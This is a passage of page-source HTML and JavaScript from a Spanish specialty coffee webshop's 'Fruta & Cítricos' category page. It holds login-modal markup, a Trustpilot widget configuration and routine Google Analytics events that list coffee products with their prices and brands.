		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico :)
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, comprueba tu cuenta y da el permiso para utilizar la información de tu correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, ponte en contacto con nosotros o trata de iniciar sesión de otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por iniciar sesión
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"577-12728","item_name":"PANACA - Costa Rica","affiliation":"Cafe Gourmet","index":0,"price":12.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Café de Costa Rica","item_category2":"Omni tueste","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América Central"},{"item_id":"585-11569","item_name":"Piedra Blanca - Costa Rica","affiliation":"Cafe Gourmet","index":1,"price":25.1,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de origen","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Filtro","item_category5":"Atmans Coffee"},{"item_id":"140-9702","item_name":"Blend - FUGA - Etiopía e India","affiliation":"Cafe Gourmet","index":2,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Blend","item_category2":"Fruta & Cítricos","item_category3":"España","item_category4":"Espresso","item_category5":"Espresso \/ Moka \/ Italiana"},{"item_id":"73-9698","item_name":"SPRINT - Etiopía","affiliation":"Cafe Gourmet","index":3,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Fruta & Cítricos","item_category4":"España","item_category5":"Café de África"},{"item_id":"524-8829","item_name":"Zarza (Bourbon Aji) - Colombia","affiliation":"Cafe Gourmet","index":4,"price":33.75,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América del Sur","item_category5":"Atmans Coffee"},{"item_id":"486-9060","item_name":"Patio Bonito - Colombia","affiliation":"Cafe Gourmet","index":5,"price":18.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"Frutos secos & Especias","item_category4":"Café de América del Sur","item_category5":"Espresso"},{"item_id":"488-8108","item_name":"Kiamugumo - Kenya","affiliation":"Cafe Gourmet","index":6,"price":16.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Chocolate & Dulces","item_category5":"Café de África"},{"item_id":"530-13121","item_name":"El Morado - Colombia - El Diviso y las Flores","affiliation":"Cafe Gourmet","index":7,"price":15.7,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Gigante Coffee"},{"item_id":"528-13120","item_name":"El Verde - Colombia - Zarza Coffee","affiliation":"Cafe Gourmet","index":8,"price":15.45,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Gigante Coffee"},{"item_id":"578-10975","item_name":"Café San Sebastian - Colombia","affiliation":"Cafe Gourmet","index":9,"price":12,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"422-9689","item_name":"Pedal - Perú","affiliation":"Cafe Gourmet","index":10,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"French press","item_category3":"Café de América del Sur","item_category4":"Omni tueste","item_category5":"Espresso \/ Moka \/ Italiana"},{"item_id":"534-9093","item_name":"El Azul - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":11,"price":17.9,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Café de América Central","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"487-8114","item_name":"Kamwangi - Kenya","affiliation":"Cafe Gourmet","index":12,"price":16.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Fruta & Cítricos","item_category3":"Chocolate & Dulces","item_category4":"Café de África","item_category5":"Atmans Coffee"},{"item_id":"591-11784","item_name":"Kefalech Tariku - Ethiopia","affiliation":"Cafe Gourmet","index":13,"price":19.3,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Omni tueste","item_category2":"Café de Etiopía","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Floral"},{"item_id":"589-11763","item_name":"Kamundu - Kenya","affiliation":"Cafe Gourmet","index":14,"price":17.5,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"Chocolate & Dulces","item_category3":"Filtro","item_category4":"Atmans Coffee","item_category5":"España"},{"item_id":"588-11744","item_name":"Eaagads - Kenya","affiliation":"Cafe Gourmet","index":15,"price":16.2,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"Chocolate & Dulces","item_category3":"Filtro","item_category4":"Atmans Coffee","item_category5":"España"},{"item_id":"526-9080","item_name":"Floral Symphony - Colombia","affiliation":"Cafe Gourmet","index":16,"price":46.05,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América del Sur","item_category5":"Filtro"},{"item_id":"525-9073","item_name":"Paraiso 92 - Colombia","affiliation":"Cafe Gourmet","index":17,"price":36.6,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América del Sur","item_category5":"Atmans Coffee"},{"item_id":"444-11544","item_name":"Kefalech Tariku - Etiopía","affiliation":"Cafe Gourmet","index":18,"price":19.3,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Omni tueste","item_category2":"Café de Etiopía","item_category3":"Floral","item_category4":"Café de África","item_category5":"Atmans Coffee"},{"item_id":"429-9053","item_name":"Zarza (Pink Bourbon) - Colombia","affiliation":"Cafe Gourmet","index":19,"price":20.2,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Floral","item_category3":"Café de América del Sur","item_category4":"Atmans Coffee","item_category5":"Filtro"},{"item_id":"548-9790","item_name":"Bet-el - Colombia","affiliation":"Cafe Gourmet","index":20,"price":19.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"590-11774","item_name":"Tinshe Guye - Etiopía","affiliation":"Cafe Gourmet","index":21,"price":18,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Omni tueste","item_category2":"Café de Etiopía","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Floral"},{"item_id":"603-13285","item_name":"Ky Kebero, ETHIOPIA","affiliation":"Cafe Gourmet","index":22,"price":13.9,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Café de América Central","item_category4":"Atmans Coffee","item_category5":"España"},{"item_id":"600-12853","item_name":"Coffea Diversa, GUATEMALA","affiliation":"Cafe Gourmet","index":23,"price":31,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Chocolate & Dulces"},{"item_id":"599-12835","item_name":"Los Manantiales (Geisha), GUATEMALA","affiliation":"Cafe Gourmet","index":24,"price":35.25,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Fruta & Cítricos","item_category4":"Chocolate & Dulces","item_category5":"Café de América Central"},{"item_id":"598-12823","item_name":"Morelia, GUATEMALA","affiliation":"Cafe Gourmet","index":25,"price":55.5,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"},{"item_id":"597-12811","item_name":"El Morito, GUATEMALA","affiliation":"Cafe Gourmet","index":26,"price":19.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"},{"item_id":"596-12841","item_name":"Los Manantiales (Anacafe14), GUATEMALA","affiliation":"Cafe Gourmet","index":27,"price":16.3,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"},{"item_id":"595-12799","item_name":"Los Manantiales (Red Catuai), GUATEMALA","affiliation":"Cafe Gourmet","index":28,"price":14.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"},{"item_id":"594-12769","item_name":"Sta. Sofia, GUATEMALA","affiliation":"Cafe Gourmet","index":29,"price":13.7,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"Atmans Coffee"},{"item_id":"523-8733","item_name":"Black Diamond - Costa Rica","affiliation":"Cafe Gourmet","index":30,"price":22.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café de Costa Rica","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América Central","item_category5":"Chocolate & Dulces"},{"item_id":"547-9722","item_name":"Giku - Burundi","affiliation":"Cafe Gourmet","index":31,"price":17.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Café de Burundi","item_category3":"Atmans Coffee","item_category4":"Floral","item_category5":"Café de África"},{"item_id":"549-12762","item_name":"Pack Café Ethiopia","affiliation":"Cafe Gourmet","index":32,"price":53.08,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Café de Etiopía","item_category3":"Atmans Coffee","item_category4":"Floral","item_category5":"Café de África"},{"item_id":"484-11718","item_name":"El Vergel DECAF - Colombia","affiliation":"Cafe Gourmet","index":33,"price":17.85,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Colombia","item_category3":"Chocolate & Dulces","item_category4":"Frutos secos & Especias","item_category5":"Café de América del Sur"},{"item_id":"579-10995","item_name":"Single, BRAZIL","affiliation":"Cafe Gourmet","index":34,"price":13.8,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":209,"item_name":"Full Gas - Pack 2x250gr de Sprint - Etiopia","affiliation":"Cafe Gourmet","index":35,"price":22.1,"quantity":1,"item_brand":"Wattios","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Café de África","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":564,"item_name":"Pack Barista Pro Café Fíltro - Sensorial","affiliation":"Cafe Gourmet","index":36,"price":35.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"España","item_category3":"Filtro","item_category4":"Fruta & Cítricos","item_category5":"Floral"},{"item_id":542,"item_name":"Pack Café con Leche - Sensorial","affiliation":"Cafe Gourmet","index":37,"price":38.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Floral","item_category3":"Café de África","item_category4":"Chocolate & Dulces","item_category5":"España"},{"item_id":"602-13263","item_name":"KOSSA - Etiopía","affiliation":"Cafe Gourmet","index":38,"price":12.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Café de Etiopía","item_category2":"Café de África","item_category3":"AeroPress \/ V60","item_category4":"French press","item_category5":"España"},{"item_id":"563-9959","item_name":"Tres Milagros Red Bourbon - Costa Rica","affiliation":"Cafe Gourmet","index":39,"price":15,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"España","item_category3":"Omni tueste","item_category4":"Fruta & Cítricos","item_category5":"Café de América Central"},{"item_id":"562-9954","item_name":"Cherry Madness - Colombia","affiliation":"Cafe Gourmet","index":40,"price":19,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Café de América del Sur","item_category3":"Fruta & Cítricos","item_category4":"Filtro","item_category5":"Sensorial Coffee Roasters"},{"item_id":"555-11016","item_name":"Ashera - Colombia","affiliation":"Cafe Gourmet","index":41,"price":14.9,"quantity":1,"item_brand":"Salem Café","item_variant":"250g - Cafetera Italiana \/ Moka ","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"España","item_category4":"Café de América del Sur","item_category5":"Fruta & Cítricos"},{"item_id":"539-9119","item_name":"El Sol - Guatemala","affiliation":"Cafe Gourmet","index":42,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Guatemala","item_category2":"Mundo Novo Coffee","item_category3":"Café de América Central","item_category4":"Frutos secos & Especias","item_category5":"España"},{"item_id":"537-9109","item_name":"Descafeinado O2 - Perú","affiliation":"Cafe Gourmet","index":43,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Perú","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"406-4602","item_name":"El nevado - Colombia","affiliation":"Cafe Gourmet","index":44,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"167-5185","item_name":"Cápsulas - San José - Colombia","affiliation":"Cafe Gourmet","index":45,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"20","item_category":"Comprar cápsulas de café compostables","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Afortunato","item_category5":"Fruta & Cítricos"},{"item_id":412,"item_name":"Pack café especial Africa Power - 3x250gr","affiliation":"Cafe Gourmet","index":46,"price":40.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_category":"Comprar Café de Especialidad","item_category2":"Floral","item_category3":"Café de África","item_category4":"Omni tueste","item_category5":"España"},{"item_id":"349-8073","item_name":"Gaia Honey - Honduras","affiliation":"Cafe Gourmet","index":47,"price":12,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Honduras","item_category3":"Floral","item_category4":"Café de América Central","item_category5":"Afortunato"},{"item_id":"346-3497","item_name":"San José, Inzá - Colombia","affiliation":"Cafe Gourmet","index":48,"price":10,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Afortunato","item_category5":"España"},{"item_id":"258-2480","item_name":"Gaia - Honduras","affiliation":"Cafe Gourmet","index":49,"price":11,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Honduras","item_category3":"Café de América Central","item_category4":"Afortunato","item_category5":"España"}]});
            $('article[data-id-product="577"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"577-12728","item_name":"PANACA - Costa Rica","affiliation":"Cafe Gourmet","index":0,"price":12.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Café de Costa Rica","item_category2":"Omni tueste","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América Central"}]});}
            );
            
            $('article[data-id-product="585"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"585-11569","item_name":"Piedra Blanca - Costa Rica","affiliation":"Cafe Gourmet","index":1,"price":25.1,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de origen","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Filtro","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="140"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"140-9702","item_name":"Blend - FUGA - Etiopía e India","affiliation":"Cafe Gourmet","index":2,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Blend","item_category2":"Fruta & Cítricos","item_category3":"España","item_category4":"Espresso","item_category5":"Espresso \/ Moka \/ Italiana"}]});}
            );
            
            $('article[data-id-product="73"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"73-9698","item_name":"SPRINT - Etiopía","affiliation":"Cafe Gourmet","index":3,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Fruta & Cítricos","item_category4":"España","item_category5":"Café de África"}]});}
            );
            
            $('article[data-id-product="524"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"524-8829","item_name":"Zarza (Bourbon Aji) - Colombia","affiliation":"Cafe Gourmet","index":4,"price":33.75,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América del Sur","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="486"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"486-9060","item_name":"Patio Bonito - Colombia","affiliation":"Cafe Gourmet","index":5,"price":18.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"Frutos secos & Especias","item_category4":"Café de América del Sur","item_category5":"Espresso"}]});}
            );
            
            $('article[data-id-product="488"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"488-8108","item_name":"Kiamugumo - Kenya","affiliation":"Cafe Gourmet","index":6,"price":16.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Chocolate & Dulces","item_category5":"Café de África"}]});}
            );
            
            $('article[data-id-product="530"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"530-13121","item_name":"El Morado - Colombia - El Diviso y las Flores","affiliation":"Cafe Gourmet","index":7,"price":15.7,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Gigante Coffee"}]});}
            );
            
            $('article[data-id-product="528"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"528-13120","item_name":"El Verde - Colombia - Zarza Coffee","affiliation":"Cafe Gourmet","index":8,"price":15.45,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Chocolate & Dulces","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Gigante Coffee"}]});}
            );
            
            $('article[data-id-product="578"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"578-10975","item_name":"Café San Sebastian - Colombia","affiliation":"Cafe Gourmet","index":9,"price":12,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="422"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"422-9689","item_name":"Pedal - Perú","affiliation":"Cafe Gourmet","index":10,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"French press","item_category3":"Café de América del Sur","item_category4":"Omni tueste","item_category5":"Espresso \/ Moka \/ Italiana"}]});}
            );
            
            $('article[data-id-product="534"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"534-9093","item_name":"El Azul - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":11,"price":17.9,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Café de América Central","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="487"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"487-8114","item_name":"Kamwangi - Kenya","affiliation":"Cafe Gourmet","index":12,"price":16.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Fruta & Cítricos","item_category3":"Chocolate & Dulces","item_category4":"Café de África","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="591"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"591-11784","item_name":"Kefalech Tariku - Ethiopia","affiliation":"Cafe Gourmet","index":13,"price":19.3,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Omni tueste","item_category2":"Café de Etiopía","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Floral"}]});}
            );
            
            $('article[data-id-product="589"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"589-11763","item_name":"Kamundu - Kenya","affiliation":"Cafe Gourmet","index":14,"price":17.5,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"Chocolate & Dulces","item_category3":"Filtro","item_category4":"Atmans Coffee","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="588"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"588-11744","item_name":"Eaagads - Kenya","affiliation":"Cafe Gourmet","index":15,"price":16.2,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"Chocolate & Dulces","item_category3":"Filtro","item_category4":"Atmans Coffee","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="526"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"526-9080","item_name":"Floral Symphony - Colombia","affiliation":"Cafe Gourmet","index":16,"price":46.05,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América del Sur","item_category5":"Filtro"}]});}
            );
            
            $('article[data-id-product="525"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"525-9073","item_name":"Paraiso 92 - Colombia","affiliation":"Cafe Gourmet","index":17,"price":36.6,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Café de América del Sur","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="444"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"444-11544","item_name":"Kefalech Tariku - Etiopía","affiliation":"Cafe Gourmet","index":18,"price":19.3,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Omni tueste","item_category2":"Café de Etiopía","item_category3":"Floral","item_category4":"Café de África","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="429"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"429-9053","item_name":"Zarza (Pink Bourbon) - Colombia","affiliation":"Cafe Gourmet","index":19,"price":20.2,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Floral","item_category3":"Café de América del Sur","item_category4":"Atmans Coffee","item_category5":"Filtro"}]});}
            );
            
            $('article[data-id-product="548"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Fruta & Cítricos", "items": [{"item_id":"548-9790","item_name":"Bet-el - Colombia","affiliation":"Cafe Gourmet","index":20,"price":19.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"Atmans Coffee","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="590"] a.quick-view').on(
                "click",
